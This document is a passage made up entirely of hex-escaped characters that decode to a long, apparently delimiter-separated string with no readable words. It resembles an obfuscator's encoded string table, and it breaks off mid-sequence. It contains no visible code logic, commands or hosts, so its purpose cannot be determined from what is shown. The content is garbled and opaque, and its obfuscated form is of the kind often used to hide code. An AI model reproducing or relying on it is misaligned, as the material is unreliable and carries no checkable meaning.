\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x